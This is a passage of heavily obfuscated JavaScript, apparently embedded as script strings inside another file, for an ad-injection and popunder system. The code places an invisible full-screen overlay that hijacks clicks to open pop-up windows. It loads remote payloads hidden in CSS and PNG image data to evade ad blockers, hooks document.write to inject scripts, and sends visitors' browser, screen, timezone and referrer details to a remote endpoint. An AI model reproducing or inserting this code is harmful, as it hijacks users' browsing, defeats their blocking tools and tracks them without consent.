u=r[e.ir][e.OM](Ee)[e.Mj](q=>!Ee[e.gK](q)),o=e.X;return r[e.Jr]=u[o],r[e.SK]=u[e.SK],q=>{let b=q&&q[e.lM]&&q[e.lM][e.qK],c=q&&q[e.lM]&&q[e.lM][e.tb];if(b===n)for(;c--;)o+=t,o=o>=u[e.SK]?e.X:o,r[e.Jr]=u[o]}}function ot(r,n){return t=>{let u=t&&t[e.lM]&&t[e.lM][e.qK],o=t&&t[e.lM]&&t[e.lM][e.Wr];if(u===n)try{let q=(r[e.dr]?new h(r[e.dr])[e.xj]():o[e.OM](nt)[e.Db](w=>w[e.yM](e.tE)))[e.OM](tt)[e.zk](),b=new h(q)[e.vE]()[e.OM](ft),c=b[e.fk](),z=b[e.fk]()[e.OM](ut)[e.fk]();r[e.Xr]=k(z/Jn,e.cK)+e.J,r[e.dr]=r[e.dr]?r[e.dr]:new h(q)[e.Nk](),r[e.Jr]=$n(c+Bn)}catch(q){r[e.Jr]=e.Ab}}}function Or(r,n){let t=new fn(n);t[e.RK]=r,rt[e.Lk](t)}function Br(r,n){return B[e.Hb](e.v,e.yr(e.SK,n))[e.kj]((t,u)=>qn(r,u))[e.YK](e.OK)}var Cr=e.J,Te=e.yr(),Hr=e.yr(),Yr=e.yr();Te[e.ir]=yr,d[e.wr](e.w,we(Te,Me,Cr));var qt=Te[e.SK]*e.Nr;Hr[e.ir]=Br(wr,qt),Yr[e.ir]=Er,d[e.wr](e.w,we(Hr,Me,e.Nr)),d[e.wr](e.w,we(Yr,Me,Cr));var Ur=e.I,pe=e.l,dt=e.W,bt=e.s;function Vr(r){let n=k(r,e.cK)[e.xj](e.hK),t=[Ur,n][e.YK](bt),u=[Ur,n][e.YK](dt);return[t,u]}function ct(r,n){let[t,u]=Vr(r);m[t]=e.X,m[u]=n}function it(r){let[n,t]=Vr(r),u=k(m[n],e.cK)||e.X,o=m[t];return u>=e.Vr?(delete m[n],delete m[t],e.v):o?(m[n]=u+e.J,o):e.v}function at(r){let n=new h()[e.Nk]();try{m[pe]=e.h[e.fK](n,e.vb)[e.fK](r)}catch(t){}}function Mt(){try{if(!m[pe])return e.h;let[r,n]=m[pe][e.OM](e.vb);return k(r,e.cK)+e.Oj<new h()[e.Nk]()?(delete m[pe],e.h):n}catch(r){return e.h}}var kt=e.D,zt=e.A,Ae=e.e,mt=e.t,Fr=e.y,Le=e.L,he=e.N,se=e.F,Zr=e.q,jt=e.R,lt=e.m,yt=e.o,De=e.T,Nr=e.P,xe=!e.J;function Et(){return e.Kj[e.fK](l,e.WK)}function re(){return gr()}function wt(){let r=e.yr(),n=ue(()=>{Pe()&&(L(n),Ge())},e.gk);r[e.qK]=Ue,d[e.Ej](r,e.HK)}function Ge(r){let n=new d[e.Vk];n[e.Hk](jt,e.vM[e.fK](Kn())),r&&n[e.Fk](Ae,mt),n[e.Fk](yt,K[V]),n[e.nk]=()=>{if(n[e.ub]===e.zb){let t=n[e.jE]()[e.VE]()[e.OM](/[\\r\\n]+/),u=e.yr();t[e.pr](o=>{let q=o[e.OM](e.NE),b=q[e.fk]()[e.IM](),c=q[e.YK](e.NE);u[b]=c}),u[De]?(xe=!e.X,ye(u[De]),r&&at(u[De])):u[Nr]&&ye(u[Nr]),r||Ne()}},n[e.or]=()=>{r&&(xe=!e.X,ye(e.rE))},Rn(),n[e.uk]()}function Qr(r){return new D((n,t)=>{let u=new h()[e.Nk](),o=ue(()=>{let q=gr();q?(L(o),q===e.lE&&t(new R(e.hr)),xe&&(r||et(),n(q)),n()):u+e.wE<new h()[e.Nk]()&&(L(o),t(new R(e.FE)))},e.gk)})}function pt(){let r=Mt();if(r)xe=!e.X,ye(r);else{let n=ue(()=>{Pe()&&(L(n),Ge(!e.X))},e.gk)}}var Pr=e.f,We=e.xr;d[We]||(d[We]=e.yr());function ht(r){try{let n=e.h[e.fK](Pr)[e.fK](r),t=ar[n]||m[n];if(t)return new h()[e.Nk]()>k(t,e.cK)}catch(n){}return!e.X}function Tr(r){let n=new h()[e.Nk]()+e.Oj,t=e.h[e.fK](Pr)[e.fK](r);d[We][r]=!e.X;try{m[t]=n}catch(u){}try{ar[t]=n}catch(u){}}var A=x[e.Fr],st=A[e.jj](/Chrome\\/([0-9]{1,})/)||[],xt=A[e.jj](/CriOS\\/([0-9]{1,})/)||[],Ar=k(st[e.J],e.cK)||k(xt[e.J],e.cK),ge=/iPhone|iPad|iPod/[e.gK](A),gt=/android/i[e.gK](A),Lr=ge||gt,Xt=/Version\\/[^S]+Safari/[e.gK](A),vt=/firefox/gi[e.gK](A),Jt=/Android/i[e.gK](A)&&/Firefox/i[e.gK](A),J,ne,Se=!e.J,Dr=!e.J,Gr=X(lr),_t=[e.fr,e.H,e.xK,e.rK,e.KK];function Ot(r,n){let t=!Jt&&Ar<e.mk;r[e.wr]?(ge||(Ar&&!Lr?r[e.wr](e.fr,n,!e.X):(vt||Xt)&&!Lr?r[e.wr](e.H,n,!e.X):(r[e.wr](e.H,n,!e.X),r[e.wr](e.xK,n,!e.X))),t?ge?r[e.wr](e.rK,n,!e.X):r[e.wr](e.KK,n,!e.X):ge&&r[e.wr](e.H,n,!e.X)):i[e.hk]&&r[e.hk](e.E,n)}function Re(r){!ht(r)||Dr||(Dr=r===l,J=i[e.ak](e.tM),J[e.HM][e.XM]=e.ok,J[e.HM][e.CM]=e.X,J[e.HM][e.JM]=e.X,J[e.HM][e.UM]=e.X,J[e.HM][e.dM]=e.X,J[e.HM][e.ZM]=e.yk,J[e.HM][e.iM]=e.Tk,ne=n=>{if(Se)return;n[e.kE](),n[e.ME](),de();let t=Zn(e.vM[e.fK](Gr,e.pE)[e.fK](r,e.GE));t&&r===U?Tr(r):t&&r===l&&H(()=>{t[e.sE]||Tr(r)},e.Lr)},Ot(J,ne),i[e.Ob][e.dk](J),Se=!e.J)}function de(){try{_t[e.pr](r=>{d[e.FK](r,ne,!e.X),d[e.FK](r,ne,!e.J)}),J&&i[e.Ob][e.ik](J),ne=void e.X}catch(r){}Se=!e.X}function Wr(){return ne===void e.X}function Sr(r){Gr=r}var Bt=e.rr,Ct=e.Kr,Ht=e.jr,Yt=e.kr;function Ut(r){let n=B[e.bE][e.bK][e.Zk](i[e.ob])[e.Mj](t=>t[e.LM]===r)[e.zk]()[e.Qj];return(n[e.X][e.nb][e.yM](e.wM)?n[e.X][e.HM][e.cM]:n[e.V][e.HM][e.cM])[e.bK](e.J,-e.J)}function Ie(r){return nn(X(r)[e.OM](e.h)[e.kj](function(n){return e.fb+(e.Lj+n[e.Bk](e.X)[e.xj](e.HE))[e.bK](-e.V)})[e.YK](e.h))}function $e(r){let n=X(r),t=new rn(n[e.SK]);return new _e(t)[e.kj]((u,o)=>n[e.Bk](o))}function Vt(r,n){return new D((t,u)=>{let o=i[e.ak](Bt);o[e.LM]=r,o[e.yb]=Ct,o[e.rM]=Yt,o[e.Lb]=Ht,i[e.Ib][e.Nb](o,i[e.Ib][e.Tb]),o[e.nk]=()=>{try{let q=Ut(o[e.LM]);o[e.nM][e.ik](o),t(n===he?$e(q):Ie(q))}catch(q){u()}},o[e.or]=()=>{o[e.nM][e.ik](o),u()}})}function Ft(r,n){return new D((t,u)=>{let o=new un;o[e.Lb]=e.lb,o[e.Uk]=r,o[e.nk]=()=>{let q=i[e.ak](e.nE);q[e.Xk]=o[e.Xk],q[e.mK]=o[e.mK];let b=q[e.aE](e.uE);b[e.WE](o,e.X,e.X);let{data:c}=b[e.XE](e.X,e.X,o[e.Xk],o[e.mK]),z=c[e.bK](e.X,e.BE)[e.Mj]((j,N)=>(N+e.J)%e.Br)[e.Zj]()[e.rj]((j,N,fe)=>j+N*a[e.xE](e.mE,fe),e.X),w=[];for(let j=e.BE;j<c[e.SK];j++)if((j+e.J)%e.Br){let N=c[j];(n===he||N>=e.yE)&&w[e.Uj](_[e.Hj](N))}let y=F(w[e.YK](e.h)[e.DE](e.X,z)),g=n===he?$e(y):Ie(y);return t(g)},o[e.or]=()=>u()})}function Zt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=new d[e.Vk];if(c[e.Hk](u,r),c[e.bM]=t,c[e.Fb]=!e.X,c[e.Fk](kt,F(C(n))),c[e.nk]=()=>{let z=e.yr();z[e.ub]=c[e.ub],z[e.Wr]=t===Le?v[e.hE](c[e.Wr]):c[e.Wr],[e.zb,e.qE][e.Cb](c[e.ub])>=e.X?q(z):b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},c[e.or]=()=>{b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},u===Zr){let z=typeof o==e.SE?v[e.hE](o):o;c[e.Fk](Ae,Fr),c[e.uk](z)}else c[e.uk]()})}function Nt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=Tn(r),z=An(),w=!e.J,y,g,j=()=>{try{z[e.nM][e.ik](z),d[e.FK](e.w,N),w||b(new R(e.RE))}catch(fe){}};function N(fe){let ie=oe[e.Yb](fe[e.lM])[e.zk]();if(ie===c)if(cr(g),fe[e.lM][ie]===e.v){let Q=e.yr();Q[ie]=e.yr(e.JE,e.UE,e.xM,F(C(n)),e.jM,u,e.KM,typeof o==e.SE?v[e.hE](o):o),u===Zr&&(Q[ie][e.IE]=v[e.hE](e.yr(e.e,Fr))),z[e.Gb][e.Ej](Q,e.HK)}else{w=!e.X,j(),cr(y);let Q=e.yr(),br=v[e.EK](X(fe[e.lM][ie]));Q[e.ub]=br[e.dE],Q[e.Wr]=t===he?$e(br[e.KM]):Ie(br[e.KM]),[e.zb,e.qE][e.Cb](Q[e.ub])>=e.X?q(Q):b(new R(e.TE[e.fK](Q[e.ub],e.LE)[e.fK](n)))}}d[e.wr](e.w,N),z[e.Uk]=r,(i[e.KM]||i[e.Ob])[e.dk](z),g=H(j,e.Pb),y=H(j,e.cr)})}function Xe(r){try{return r[e.OM](e.CK)[e.V][e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()}catch(n){return e.h}}var be=e.Mr,Qt=e.br,Pt=e.O,Tt=e.s,At=e.Er,W=e.yr();W[e.Ir]=e.O,W[e.lr]=e.W,W[e.sr]=e.c,W[e.Dr]=e.p,W[e.Ar]=e.B,W[e.er]=e.Q;function Rr(r,n){let t=W[n]||Tt,u=k(r,e.cK)[e.xj](e.hK),o=[be,u][e.YK](t),q=[be,u,Qt][e.YK](t),b=[be,u,Pt][e.YK](t);return[o,q,b]}function Lt(){let r=m[be];if(r)return r;let n=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);return m[be]=n,n}function Dt(r){let n=e.Pk[e.fK](re(),e.vk),t=oe[e.Yb](r)[e.kj](o=>{let q=tn(r[o]);return[o,q][e.YK](e.KE)})[e.YK](e.Ok),u=new d[e.Vk];u[e.Hk](e.q,n,!e.X),u[e.Fk](Ae,lt),u[e.uk](t)}function ve(r,n){let[t,u,o]=Rr(r,n),q=k(m[o],e.cK)||e.X;m[o]=q+e.J,m[t]=new h()[e.Nk](),m[u]=e.h}function Je(r,n,t){let[u,o,q]=Rr(r,n);if(m[u]&&!m[o]){let b=k(m[q],e.cK)||e.X,c=k(m[u],e.cK),z=new h()[e.Nk](),w=z-c,{referrer:y}=i,g=d[e.gj][e.LM];m[o]=z,m[q]=e.X;let j=e.yr(e.NM,r,e.FM,y,e.qM,w,e.RM,t,e.mM,z,e.oM,Lt(),e.TM,g,e.PM,c,e.fM,b,e.xb,x[e.Fr],e.rb,d[e.dj][e.Xk],e.Kb,d[e.dj][e.mK],e.jM,n||At,e.jb,new h()[e.Qk](),e.kb,Xe(t),e.Mb,Xe(y),e.bb,Xe(g),e.Eb,x[e.Ub]||x[e.db]);Dt(j)}}var Gt=new M(e.jK,e.Rr),Wt=new M(e.kK),St=new M(e.MK),Rt=e.Yr,Ir=[Rt,l[e.xj](e.hK)][e.YK](e.h),te=e.yr();te[e.W]=rf,te[e.B]=nf,te[e.Q]=er,te[e.br]=$r;var It=[er,$r];function $t(r){return Gt[e.gK](r)?r:Wt[e.gK](r)?e.pM[e.fK](r):St[e.gK](r)?e.vM[e.fK](d[e.gj][e.sb])[e.fK](r):d[e.gj][e.LM][e.OM](e.CK)[e.bK](e.X,-e.J)[e.fK](r)[e.YK](e.CK)}function Kt(){let r=[m[Ir]][e.fK](oe[e.Yb](te));return r[e.Mj]((n,t)=>n&&r[e.Cb](n)===t)}function ef(){return[...It]}function Ke(r,n,t,u,o){let q=r[e.fk]();return u&&u!==se?q?q(n,t,u,o)[e.Yj](b=>b)[e.bj](()=>Ke(r,n,t,u,o)):er(n,t,u,o):q?te[q](n,t||e.qb)[e.Yj](b=>(m[Ir]=q,b))[e.bj](()=>Ke(r,n,t,u,o)):new D((b,c)=>c())}function rf(r,n){Z(e.pK);let t=e.Dr,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.Sb)[e.fK](F(r));return Vt(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function nf(r,n){Z(e.BK);let t=e.Ar,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.gb)[e.fK](F(r));return Ft(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function er(r,n,t,u){Z(e.QK);let o=e.er,q=Qe(),b=e.vM[e.fK](re(),e.CK)[e.fK](q,e.Wk);return Zt(b,r,n,t,u)[e.Yj](c=>(ve(l,o),c))[e.bj](c=>{throw Je(l,o,b),c})}function $r(r,n,t,u){Z(e.ck),hr(re());let o=e.VK,q=Pn();return Nt(q,r,n,t,u)[e.Yj](b=>(ve(l,o),b))[e.bj](b=>{throw Je(l,o,q),b})}function rr(r,n,t,u){r=$t(r),t=t?t[e.Wb]():e.h;let o=t&&t!==se?ef():Kt();return Z(e.h[e.fK](t,e.i)[e.fK](r)),Ke(o,r,n,t,u)[e.Yj](q=>q&&q[e.Wr]?q:e.yr(e.ub,e.zb,e.Wr,q))}var nr=e.Sr,tr=e.gr,tf=e.Cr,ff=e.Gr,uf=e.hr,of=e.vr,qf=e.Or,df=e.Wr,fr,ur;function or(r){let n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\\r\\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie zf",or:"azqddad",Tr:"zmh",Pr:"([^m-l0-9]+)",fr:"yageqpaiz",xK:"yageqgb",rK:"fagotqzp",KK:"fagotefmdf",jK:"^tffbe?:",kK:"^//",MK:"^/",bK:"exuoq",EK:"bmdeq",YK:"vauz",SK:"xqzsft",gK:"fqef",CK:"/",GK:".tfyx",hK:36,vK:".",OK:"!",WK:"&ar=1",cK:10,pK:"dqcgqefNkOEE",BK:"dqcgqefNkBZS",QK:"dqcgqefNkJTD",VK:"BDAJK_RDMYQ",HK:"*",nK:48,uK:9,zK:"0",aK:768,XK:1024,JK:568,UK:360,dK:1080,ZK:736,iK:900,wK:864,IK:812,lK:667,sK:800,DK:240,AK:300,eK:"qz-GE",tK:"qz-SN",yK:"qz-OM",LK:"qz-MG",NK:"eh-EQ",FK:"dqyahqQhqzfXuefqzqd",qK:"up",RK:"fmdsqfUp",mK:"tqustf",oK:"iuz",TK:"pao",PK:"paoQxqyqzf",fK:"oazomf",xj:"faEfduzs",rj:"dqpgoq",Kj:"//vayfuzsu.zqf/mbg.btb?lazqup=",jj:"ymfot",kj:"ymb",Mj:"ruxfqd",bj:"omfot",Ej:"baefYqeemsq",Yj:"ftqz",Sj:function(e,d){return new M(e,d)},gj:"xaomfuaz",Cj:"1bj",Gj:"mnagf:nxmzw",hj:"BTB",vj:"VE",Oj:18e5,Wj:"uBtazq|uBmp|uBap",cj:"Hqdeuaz\\\\/[^E]+Emrmdu",pj:"rudqraj",Bj:"su",Qj:"oeeDgxqe",Vj:57,Hj:"rdayOtmdOapq",nj:35,uj:60,zj:120,aj:480,Xj:180,Jj:720,Uj:"bget",dj:"eodqqz",Zj:"dqhqdeq",ij:"eod",wj:"urdmyq",Ij:"B",lj:"Z",sj:"B/Z",Dj:"Z/B",Aj:"B/Z/Z",ej:"Z/B/Z",tj:"B/Z/B/Z",yj:"Z/Z/Z/Z",Lj:"00",Nj:"000",Fj:"0000",qj:"00000",Rj:"zqie",mj:"bmsqe",oj:"iuwu",Tj:"ndaieq",Pj:"huqi",fj:"yahuq",xk:"mdfuoxq",rk:"mdfuoxqe",Kk:"efmfuo",jk:"bmsq",kk:"uzpqj",Mk:"iqn",bk:"mfan",Ek:"DqsQjb",Yk:"pqoapqGDUOaybazqzf",Sk:"Ymft",gk:100,Ck:"Otdayq\\\\/([0-9]{1,})",Gk:"OduAE\\\\/([0-9]{1,})",hk:"mffmotQhqzf",vk:"/qhqzf",Ok:"&",Wk:".veaz",ck:"dqcgqefNkUrdmyq",pk:"eodubf",Bk:"otmdOapqMf",Qk:"sqfFuyqlazqArreqf",Vk:"JYXTffbDqcgqef",Hk:"abqz",nk:"azxamp",uk:"eqzp",zk:"bab",ak:"odqmfqQxqyqzf",Xk:"iupft",Jk:"abmoufk",Uk:"edo",dk:"mbbqzpOtuxp",Zk:"omxx",ik:"dqyahqOtuxp",wk:"rxaad",Ik:"dqbxmoq",lk:3571,sk:"ep",Dk:"sgy",Ak:"bwqk",ek:"befduzs",tk:"begrrujqe",yk:2147483647,Lk:"puebmfotQhqzf",Nk:"sqfFuyq",Fk:"eqfDqcgqefTqmpqd",qk:"Mzpdaup",Rk:"Rudqraj",mk:56,ok:"rujqp",Tk:"mgfa",Pk:"//",fk:"eturf",xM:"gdx",rM:"fkbq",KM:"napk",jM:"yqftap",kM:"otmzzqx",MM:"dqcgqef_up",bM:"dqebazeqFkbq",EM:"lazqup_mpnxaow",YM:"lazq",SM:97,gM:122,CM:"fab",GM:"lazqUp",hM:"radymf",vM:"tffbe://",OM:"ebxuf",WM:"mnopqrstuvwxyzabcdefghijkl",cM:"oazfqzf",pM:"tffbe:",BM:"efmdfXampuzs",QM:"/fms.yuz.ve",VM:"rb",HM:"efkxq",nM:"bmdqzfZapq",uM:"s",zM:16807,aM:27,XM:"baeufuaz",JM:"xqrf",UM:"dustf",dM:"naffay",ZM:"lUzpqj",iM:"bauzfqdQhqzfe",wM:".iupsqf-oax-10-eb",IM:"faXaiqdOmeq",lM:"pmfm",sM:"pmfmeqf",DM:"fzqyqxQfzqygoap",AM:"mphqdf1",eM:" ",tM:"puh",yM:"uzoxgpqe",LM:"tdqr",NM:"lazqup",FM:"dqrqddqd",qM:"fuyq_purr",RM:"rmuxqp_gdx",mM:"rmux_fuyq",oM:"geqd_up",TM:"ogddqzf_gdx",PM:"xmef_egooqee",fM:"egooqee_oagzf",xb:"geqd_msqzf",rb:"eodqqz_iupft",Kb:"eodqqz_tqustf",jb:"fuyqlazq",kb:"rmuxqp_gdx_paymuz",Mb:"dqrqddqd_paymuz",bb:"ogddqzf_gdx_paymuz",Eb:"ndaieqd_xmzs",Yb:"wqke",Sb:".oee?",gb:".bzs?",Cb:"uzpqjAr",Gb:"oazfqzfIuzpai",hb:"MMN ",vb:"|",Ob:"paogyqzfQxqyqzf",Wb:"faGbbqdOmeq",cb:"hqdeuaz",pb:"eagdoqLazqUp",Bb:"paymuz",Qb:"sqzqdmfuazFuyq",Vb:"qjfdm",Hb:"mbbxk",nb:"eqxqofadFqjf",ub:"efmfge",zb:200,ab:"efmdfUzvqofEodubfOapq",Xb:"eqxqofad",Jb:"paogyqzf",Ub:"xmzsgmsq",db:"geqdXmzsgmsq",Zb:"omxxeusz",ib:"lazqup_adusuzmx",wb:"oazfqzfPaogyqzf",Ib:"tqmp",lb:"geq-odqpqzfumxe",sb:"taef",Db:"ruzp",Ab:"qddad",eb:"sqfQxqyqzfeNkFmsZmyq",tb:"hmxgq",yb:"dqx",Lb:"odaeeAdusuz",Nb:"uzeqdfNqradq",Fb:"iuftOdqpqzfumxe",qb:"fqjf",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"efkxqEtqqfe",Tb:"rudefOtuxp",Pb:2e3,fb:"%",xE:"bai",rE:"6g90tD4d4Dd1r8xzjbbl",KE:"=",jE:"sqfMxxDqebazeqTqmpqde",kE:"bdqhqzfPqrmgxf",ME:"efabUyyqpumfqBdabmsmfuaz",bE:"bdafafkbq",EE:"pmfm-lazq-up",YE:"pmfm-paymuz",SE:"anvqof",gE:"odqmfqFqjfZapq",CE:"eqfMffdungfq",GE:"?pahd=fdgq",hE:"efduzsurk",vE:"faUEAEfduzs",OE:"[\\\\d\\\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"\' ituxq dqcgqefuzs ",NE:": ",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad \'",PE:8,fE:"paogyqzf\\\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)});})();<\/script>',ti='<script data-cfasync="false" type="text/javascript">(()=>{var f=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete 